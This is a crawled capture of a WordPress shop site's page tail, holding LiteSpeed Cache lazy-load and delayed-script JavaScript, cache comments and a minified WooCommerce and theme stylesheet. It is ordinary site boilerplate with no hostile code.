 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/litespeed/js/fa344b4231fa761991b24ad6aa2605e8.js?ver=adbe2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 07:38:01 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 07:38:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/39d88057f39e3397151eab7844258e06.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/482ae3a67cf69f1d2a53e513a07d8b11.css -->

--- FILE ---
content_type: text/css
request_url: https://www.distributorbangunan.com/wp-content/litespeed/ucss/482ae3a67cf69f1d2a53e513a07d8b11.css?ver=adbe2
body_size: 3802
content:
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-buttons,ul{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center,.wp-block-cover{justify-content:center}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .wp-block-cover__background{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover .wp-block-cover__image-background{border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover:not(.has-text-color)){color:#fff}:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image .aligncenter{display:table;margin-left:auto;margin-right:auto}.related-posts li p,.wp-block-image figure,body{margin:0}.wp-block-social-links{background:0 0;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0;font-size:24px}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{-webkit-clip-path:inset(50%)}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@font-face{font-display:swap;font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}article,aside,figure,footer,header,main,nav{display:block}[hidden]{display:none}a{background-color:#fff0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}small{font-size:75%}img{border:0;max-width:100%;height:auto;border-radius:2px}figure{margin:0}button,input,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible;text-transform:none}button,input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}*,:after,:before{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}input,textarea{font-size:13px;line-height:1.6}h1,h2,h3,h4{color:#111;font-weight:400}p{margin:0 0 1.25em}a,a:hover,a:visited{color:#365899;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:active,a:hover{outline:0}em{font-style:italic}ul{margin:0 0 1.5em;list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}button,input[type=submit]{padding:7px 15px;border:1px solid #ddd;border-radius:3px;color:rgb(0 0 0/.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type=email],input[type=search],input[type=text],input[type=url],textarea{padding:7px 10px;border:1px solid #ddd;border-radius:3px}textarea{width:100%;padding:5px 10px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container,.site-inner{max-width:960px;margin:0 auto;padding:0 30px}.site-inner{padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.site-footer-widgets{padding:10px 0 0;color:#eaeaea;background:#222;font-size:13px}.site-footer,.site-footer .container{font-size:13px;text-align:center}.site-footer .container{padding-top:30px;padding-bottom:30px}.site-footer a,.site-footer a:visited{color:#333}.site-footer a:hover{color:#333;text-decoration:none}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container,.menu-toggle{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;position:relative;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation li a:hover{color:#fff}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgb(255 255 255/.1);background:#222;box-shadow:0 3px 3px rgb(255 255 255/.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgb(255 255 255/.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation ul li:hover>ul{left:auto}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:0}.menu-toggle{display:none;float:left;border:0!important;border-radius:0!important;-webkit-tap-highlight-color:#fff0;margin:0;color:#999;background:0 0;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:focus:active{outline:0!important;background:0 0;box-shadow:none}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111;cursor:pointer}.menu-overlay:after,.menu-overlay:before{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px}a.menu-logo,a.menu-logo:hover,a.menu-minicart{text-decoration:none}a.menu-logo img{float:left;width:auto!important;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:0!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px}a.menu-minicart:hover{color:#fff;text-decoration:none}.screen-reader-text:active,.screen-reader-text:hover{display:block;clip:auto!important;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;border-radius:3px;color:#21759b;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgb(0 0 0/.6);font-size:14px;font-weight:700;line-height:normal;text-decoration:none}.screen-reader-text:focus{font-size:14px}.aligncenter{display:block;clear:both;margin-right:auto;margin-left:auto}.clearfix:after,.clearfix:before,.container:after,.container:before,.entry-content:after,.entry-content:before,.site-container:after,.site-container:before,.site-content:after,.site-content:before,.site-footer-widgets:after,.site-footer-widgets:before,.site-footer:after,.site-footer:before,.site-main:after,.site-main:before{display:table;content:""}.clearfix:after,.container:after,.entry-content:after,.site-container:after,.site-content:after,.site-footer-widgets:after,.site-footer:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.related-posts ul:after,.related-posts ul:before,.widget:after,.widget:before{display:table;content:""}.related-posts ul:after,.widget:after{clear:both}.widget ul{margin:-9px 0 0;padding:0;list-style:none}.widget li{padding:9px 0;border-bottom:1px dotted #ccc}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:#fff0;text-indent:-99999px}.footer-col{float:left;width:33.33333333%;padding:0 15px}.entry-meta a,.entry-meta a:visited,.footer-widget.widget{color:#999}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center;cursor:pointer}#back-to-top:hover{opacity:1}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul,.related-posts ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px}.entry-header .entry-image{width:100%}.entry .entry-title{margin:0 0 10px;font-size:24px;font-weight:400;line-height:1.2}.entry-post .entry-title{margin:0 0 20px;font-size:32px;font-weight:400;line-height:40px}.updated:not(.published){display:none}.entry-meta{margin:0 0 10px;padding:0;color:#999;font-size:13px;letter-spacing:1px;text-transform:uppercase}.meta-sep{padding:0 10px}.entry-footer a,.entry-footer span{padding:0 15px 0 0}.blog-layout-gallery-2cols:nth-of-type(odd){float:left;clear:both;width:50%;padding-right:15px}.blog-layout-gallery-2cols:nth-of-type(even){float:right;width:50%;padding-left:15px}.share-social{margin:25px 0 20px;font-size:12px;-webkit-font-smoothing:antialiased;line-height:28px}.share-label,.share-link{display:inline-block;margin:0 7px 5px 0;padding:0 10px;border-radius:2px;-webkit-background-clip:padding-box;-moz-background-clip:padding;box-shadow:inset 0-3px 0 rgb(0 0 0/.2)}.share-label{color:#333;background:#ddd;text-transform:uppercase}.share-link{color:#fff;background:#444;cursor:pointer}.share-link:active,.share-link:hover,.share-link:visited{color:#fff;text-decoration:none}.share-twitter{background:#00aced}.share-twitter:active,.share-twitter:hover{background:#0084b4}.share-facebook{background:#3b5997}.share-facebook:active,.share-facebook:hover{background:#2d4372}.share-whatsapp{background:#25d366}.share-whatsapp:active,.share-whatsapp:hover{background:#128c7e}.share-pinterest,.share-pinterest:active,.share-pinterest:hover{background:#bd081c}.related-posts{padding-bottom:30px}.comment-reply-title,.related-posts h3{margin:40px 0 0;font-size:22px;font-weight:400;line-height:36px}.related-posts li{padding-top:10px;padding-bottom:10px}.related-posts li h4{margin:0 0 5px;font-size:18px}.comment-reply-title{margin:20px 0 10px;font-size:24px}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-author label,.comment-form-comment label,.comment-form-email label,.comment-form-url label{display:none}.comment-form-comment{clear:both;margin:0}.comment-form-comment textarea{margin:5px 0 0}.comment-form-author,.comment-form-email{float:left;box-sizing:border-box;width:50%;margin:0 0 15px}.comment-form-author input,.comment-form-email input,.comment-form-url input{display:block;width:100%;margin:5px 0 0}.comment-form-email{padding:0 0 0 10px}.comment-form .form-submit{clear:both;padding-top:10px}iframe{max-width:100%}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgb(255 255 255/.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgb(255 255 255/.1);text-align:left}.main-navigation li:last-child{border:0}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:0 0!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999!important;line-height:45px!important}.main-navigation li a:hover{color:#fff!important}.main-navigation ul li:hover>ul{position:static;top:auto;left:auto;width:100%;border-top:1px solid rgb(255 255 255/.1);box-shadow:none}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transition:transform 300ms ease-in-out;transform:translateX(0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-minicart,.menu-toggle{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}.footer-col,.site-content .content-area,.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.main-navigation,.site-footer .container,.site-footer-widgets,.site-inner{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}.blog-layout-gallery-2cols{float:none!important;width:100%!important;padding-right:0!important;padding-left:0!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}